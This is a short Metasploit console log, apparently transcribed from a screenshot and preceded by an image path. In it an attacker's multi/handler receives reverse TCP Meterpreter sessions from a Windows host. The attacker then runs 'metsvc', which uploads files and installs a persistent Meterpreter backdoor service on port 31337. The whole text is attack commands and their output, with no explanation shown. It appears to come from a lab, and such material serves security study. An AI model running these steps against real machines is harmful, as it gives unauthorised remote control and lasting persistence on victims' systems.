 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.82:6565
[*] Meterpreter session 1 opened (192.168.100.82:6565 -> 192.168.100.86:49195) a
t 2019-09-04 13:46:03 +0800
[*] Meterpreter session 2 opened (192.168.100.82:6565 -> 192.168.100.86:49196) a
t 2019-09-04 13:46:04 +0800
meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\
Temp\1\gkuGrKKAWMeMtFI...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.
meterpreter >